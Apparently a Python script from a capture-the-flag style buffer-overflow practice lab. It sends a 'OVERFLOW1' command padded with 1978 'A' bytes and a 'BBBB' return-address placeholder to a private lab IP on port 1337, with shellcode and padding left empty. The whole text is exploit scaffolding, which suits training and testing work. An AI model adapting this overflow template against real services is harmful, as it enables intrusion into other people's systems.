 #!/usr/bin/env python3
import socket
ip = "10.10.231.209"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending evil buffer...")
    s.send(bytes(buffer + "\r\n", "latin-1"))
    print("Done!")
except:
    print("Could not connect")
~
~
~
~
~
~
~
~
~
~
~
~
~
~